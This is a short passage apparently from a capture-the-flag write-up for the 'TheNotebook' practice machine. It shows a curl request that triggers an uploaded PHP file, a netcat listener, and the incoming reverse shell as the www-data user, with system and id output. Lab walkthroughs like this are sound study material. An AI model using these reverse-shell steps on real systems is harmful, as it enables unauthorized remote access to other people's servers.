 ❯ curl -s http://thenotebook.htb/5fdf33ccd935603f96aa270168aa4685.php
nc -n
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.230] 40466
Linux thenotebook 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 12:24:59 up  5:14,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$